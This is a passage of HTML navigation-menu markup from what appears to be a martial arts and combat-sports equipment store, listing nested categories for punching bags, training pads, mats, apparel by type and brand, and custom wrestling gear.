<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heavy-bags">
Hanging Heavy Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-punching-bags">
Hanging Heavy Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521728">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-tear-drop-heavy-punching-bags">
Tear Drop Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-mushroom-punching-bags">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608776">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-bag-sets">
Heavy Bag Sets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521734">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-hanging-heavy-punching-bags">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521958">
Hanging Outdoor Heavy Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-training-bags">
Free Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-size-adult-portable-freestanding-martial-arts-bags">
Full Size Adult Floor Standing Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standing-punching-bag-accessories-replacement-parts">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519718">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521960">
Free Standing Outdoor Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-freestanding-kids-martial-arts-bags">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-punching-boxing-bags">
Youth Floor Standing Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521962">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-training-bags">
Muay Thai Kicking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-muay-thai-bags">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-muay-thai-kicking-bags">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-muay-thai-kicking-bags">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/speed-bags">
Speed Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-speed-bags">
Mounted Speed Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ball-bags">
Double Ended Ball Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522064">
Speed Bag Platforms, Mounts & Swivels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uppercut-punching-bags">
Uppercut Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608774">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-ball-teardrop-punching-bags">
Uppercut Ball & Teardrop Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cylinder-shaped-hanging-uppercut-punching-bags">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-shields-and-donuts">
Uppercut Shields & Donuts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/striking-dummies">
Striking Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-striking-dummies">
Adult Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-striking-dummies">
Youth Striking Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/grappling-dummies">
Grappling Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-grappling-dummies">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-grappling-dummies">
Adult Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522036">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/unfilled-martial-arts-training-bags-dummies">
Unfilled Training Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-punching-bags">
Unfilled Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-grappling-dummies">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/punching-bag-parts-accessories">
Punching Bag Parts and Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519700">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-bag-accessories">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/speed-bag-platforms-mounts-swivels">
Speed Bag Platforms, Mounts & Swivels </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-punching-bags-dummies">
Youth Punching Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523710">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523712">
Youth Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523778">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497523784">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523780">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523786">
Youth Floor Standing Punching Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/outdoor-punching-bags">
Outdoor Punching Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-outdoor-heavy-bags">
Hanging Outdoor Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-outdoor-punching-bags">
Free Standing Outdoor Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-kicking-punching-bags">
Custom Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punching-bags">
Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/strike-training-targets-shields">
Targets, Pads & Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-training-pads-shields">
Martial Arts Pads and Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-body-shields">
Martial Arts Body Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/curved-martial-arts-body-shields">
Curved Martial Arts Body Shields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/straight-martial-arts-body-shields">
Straight Martial Arts Body Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shin-forearms-martial-arts-training-pads">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-kicking-shields">
Kicking Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/focus-pads-strike-targets">
Focus Pads & Mitts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-punching-targets">
Wall Punching Targets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-weapons">
Training Weapons</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rebreakable-martial-arts-training-boards">
Rebreakable Martial Arts Training Boards</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-mats" id="navigationhandle4"><img class="dynamicimage" alt="Mats" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Mats&amp;children.state=children&amp;context.state=ddu&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rollout-exercise-martial-arts-mats">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puzzle-mats">
Puzzle Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533594">
Custom Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583916">
Mat Transporters, Straps & Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585916">
Mat Transporters & Straps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583918">
Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585918">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583922">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583924">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585920">
UV Disinfectants</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="selected item parent"><a class="link" href="/wrestling-mma-apparel" id="navigationhandle5"><img class="dynamicimage" alt="Apparel" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Apparel&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-clothes">
Workout Clothes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shirts">
Workout Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shirts">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shirts">
Women's Workout Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-pants">
Workout Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-pants">
Men's Workout Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-pants">
Women's Workout Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shorts">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shorts">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shorts">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-t-shirts">
Shirts & Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-mma-t-shirts">
Men's Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-t-shirts">
MMA T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-walkout-shirts">
MMA Walkout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-t-shirts">
Wrestling T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-tank-tops">
Men's Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929620">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-polos">
Athletic Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-mma-tops">
Women's Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-t-shirts">
Women's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937586">
Women's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-tank-tops">
Women's Tanks & Camis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-long-sleeve-shirts">
Women's Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-sports-bras">
Women's Sports Bras</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-mma-t-shirts">
Kid's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hoodies-sweatshirts">
Sweatshirts & Long Sleeves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hoodies-sweatshirts">
MMA Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-long-sleeve-shirts">
MMA Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hoodies-sweatshirts">
Wrestling Hoodies</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-training-shorts">
Athletic Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929634">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929636">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937596">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/board-shorts">
Board Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-board-shorts">
Men's Board Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-board-shorts">
Women's Board Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929594">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484931582">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929590">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929592">
NCAA Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998038">
Women's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929596">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929598">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484935582">
Youth MMA Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/485173610">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929612">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-sports-clothing">
Compression Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shorts">
Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shorts">
Men's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-shorts">
Women's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shorts">
Youth Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-shorts-sports-cups">
Compression Shorts w/Cup</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shirts-tech-tops">
Compression Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shirts">
Men's Compression Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shirts">
Youth Compression Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-pants">
Compression Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-pants">
Men's Compression Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-pants">
Women's Compression Pants</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/weightlifting-singlets">
Weightlifting Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-weightlifting-singlets">
Men's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-weightlifting-singlets">
Women's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-weightlifting-singlets">
Youth Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-socks-underwear">
Undergear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-socks">
Sports Socks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-socks">
Performance Athletic Socks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crazy-wild-colorful-socks">
Fun Athletic Socks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-underwear">
Sports Underwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-underwear">
Athletic Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-underwear">
Compression Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/489297586">
Women's Sports Bras</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hats-beanies">
Hats & Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hats">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-beanies-knit-caps">
MMA Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hats">
Wrestling Hats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-apparel">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-athletic-apparel">
Adidas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shirts">
Adidas Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-t-shirts">
Adidas T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-polo-shirts">
Adidas Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shorts">
Adidas Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-training-shorts">
Adidas Training Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-compression-shorts">
Adidas Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-martial-arts-gis">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-karate-uniforms">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-jiu-jitsu-gis">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-judo-gis">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-taekwondo-gis">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hats">
Adidas Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hoodies">
Adidas Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-warm-up-jackets">
Adidas Jackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165596">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165598">
Adidas Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-athletic-apparel">
Cliff Keen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-apparel">
Contract Killer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/highlands-fight-gear-apparel">
HighlandsFightGear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-products">
Macho</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-products">
Matman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-workout-apparel">
Otomix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-nose-training-apparel">
Red Nose</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-mma-apparel">
RDX</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-apparel">
Revgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561596">
Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561592">
Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563592">
MMA Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561588">
Boxing Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561590">
Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563594">
Wrestling Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561594">
Wrestling Shoes</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/custom-martial-arts-gear" id="navigationhandle6"><img class="dynamicimage" alt="Custom Gear" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Custom+Gear&amp;children.state=children&amp;context.state=udd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-gear">
Custom Wrestling Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533582">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
